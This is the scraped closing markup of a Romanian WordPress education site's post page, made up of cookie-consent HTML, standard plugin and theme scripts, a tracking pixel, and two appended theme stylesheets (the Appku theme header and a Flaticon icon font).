aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpost_category%5D=CIVITAS%2C+%C8%98coala+Altfel+2017&cd%5Bpage_title%5D=Pauza+de+cultura&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=29207&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fpauza-de-cultura%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","nonce":"425a45b31e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:06:48+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="noptin-form-js-before">
/* <![CDATA[ */
var noptinParams = {"ajaxurl":"https:\/\/proedus.ro\/wp-admin\/admin-ajax.php","resturl":"https:\/\/proedus.ro\/wp-json\/noptin\/v1\/form","nonce":"ffed2325f9","cookie":null,"connect_err":"Could not establish a connection to the server.","cookie_path":"\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/js/form.js?ver=6bfc5b6ff99c94477c85" id="noptin-form-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https:\/\/proedus.ro\/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=3.8.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=7.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=7.1" id="lightbox2-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0
body_size: 388
content:
@charset "UTF-8";

/*
Theme Name: Appku
Theme URI: https://themelocker.tech/wordpress/appku/
Author: Validthemes
Author URI: http://angfuzsoft.com/
Description: Appku - SaaS Landing Page WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: appku
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0
body_size: 791
content:
  /*
    Flaticon icon font: Flaticon
    Creation date: 08/09/2018 00:19
    */

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-bill:before { content: "\f100"; }
.flaticon-ticket:before { content: "\f101"; }
.flaticon-label:before { content: "\f102"; }
.flaticon-chat-1:before { content: "\f103"; }
.flaticon-chat:before { content: "\f104"; }
.flaticon-speech-bubble:before { content: "\f105"; }
.flaticon-upload:before { content: "\f106"; }
.flaticon-file:before { content: "\f107"; }
.flaticon-email:before { content: "\f108"; }
.flaticon-message:before { content: "\f109"; }
.flaticon-drag:before { content: "\f10a"; }
.flaticon-drag-1:before { content: "\f10b"; }
.flaticon-customer-support:before { content: "\f10c"; }
.flaticon-feature:before { content: "\f10d"; }
.flaticon-support:before { content: "\f10e"; }
.flaticon-integration:before { content: "\f10f"; }
.flaticon-intersection:before { content: "\f110"; }
.flaticon-website:before { content: "\f111"; }
.flaticon-ticket-1:before { content: "\f112"; }
.flaticon-smartphone:before { content: "\f113"; }
.flaticon-vector:before { content: "\f114"; }
.flaticon-rgb:before { content: "\f115"; }
.flaticon-rgb-1:before { content: "\f116"; }
.flaticon-resolution:before { content: "\f117"; }
.flaticon-resolution-1:before { content: "\f118"; }
.flaticon-resolution-2:before { content: "\f119"; }
.flaticon-resolution-3:before { content: "\f11a"; }
.flaticon-presentation:before { content: "\f11b"; }
.flaticon-presentation-1:before { content: "\f11c"; }
.flaticon-analysis:before { content: "\f11d"; }
.flaticon-analysis-1:before { content: "\f11e"; }
.flaticon-darts:before { content: "\f11f"; }
.flaticon-target:before { content: "\f120"; }
.flaticon-online:before { content: "\f121"; }
.flaticon-report:before { content: "\f122"; }
